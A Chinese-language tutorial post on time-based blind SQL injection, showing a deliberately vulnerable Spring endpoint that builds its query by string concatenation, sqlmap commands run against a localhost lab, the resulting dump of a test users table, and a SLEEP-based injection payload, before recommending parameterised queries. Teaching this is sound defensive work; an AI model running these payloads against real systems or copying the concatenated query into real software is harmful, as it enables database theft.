SQL注入:时间盲注

SQL 时间盲注是一种利用数据库的延迟来判断查询结果的技术。主要用到sleep() 函数

前面讲到基于错误注入,对应的接口没有返回值不能继续下去,但是如果接口有返回值呢?

先决条件

- 进行了统一异常处理

- 采用字符串拼接的方式

- 访问的接口有对应的返回值



@PostMapping("wrong")

public List wrong(@RequestParam("username") String username) {

//curl -X POST http://localhost:18081/time-based/wrong?username=test

//python sqlmap.py -u http://localhost:18081/time-based/wrong --data username=test --current-db --flush-session

//python sqlmap.py -u http://localhost:18081/time-based/wrong --data username=test --tables -D "sqlinject"

//python sqlmap.py -u http://localhost:18081/time-based/wrong --data username=test -D "sqlinject" -T "users_time" --dump

List list = jdbcTemplate.queryForList("SELECT id,username FROM users_time WHERE username LIKE '%" + username + "%'");

log.info("{}", list);

return list;

}



使用sqlmap进行注入攻击

C:\Python310\sqlmap>python sqlmap.py -u http://localhost:18081/time-based/wrong --data username=test -D "sqlinject" -T "users_time" --dump

...........................

# 可以看到提示 time-based blind 可以进行注入

[09:48:54] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable

............................................

[09:49:03] [INFO] the back-end DBMS is MySQL

back-end DBMS: MySQL >= 5.6

[09:49:03] [INFO] fetching columns for table 'users_time' in database 'sqlinject'

[09:49:03] [INFO] fetching entries for table 'users_time' in database 'sqlinject'

Database: sqlinject

Table: users_time

[3 entries]

+----+----------+----------+

| id | password | username |

+----+----------+----------+

| 1 | haha1 | test1 |

| 2 | haha2 | test2 |

| 3 | 123456 | kevin |

+----+----------+----------+

[09:49:04] [INFO] table 'sqlinject.users_time' dumped to CSV file 'C:\Users\admin\AppData\Local\sqlmap\output\localhost\dump\sqlinject\users_time.csv'

C:\Python310\sqlmap>

可以看到,可以将完整的库拖下来,注入攻击成功了。

Type: time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

Payload: username=test%' AND (SELECT 1974 FROM (SELECT(SLEEP(5)))sXjh) AND 'gPKK%'='gPKK

- 注入的过程,就是枚举字符,暴力破解

从查询结果中截取第一个字符,转换成ASCLL码,从32开始判断,递增至126。

如果响应时间超过5秒,说明字符内容判断正确;

如果响应时间不超过5秒(正常响应),说明字符内容判断错误,递增猜解该字符的其他可能性。

第一个字符猜解成功后,依次猜解第二个、第三个……第n个(n表示返回结果的长度)。

所以即使屏蔽了错误信息,也不能达到防止注入。最优的解决办法还是要参数化,采用占位符的信息替换。

![[数仓]四、离线数仓(Hive数仓系统-续)](https://i-blog.csdnimg.cn/direct/f44f79df3dd6403b8863003fa118deb5.png)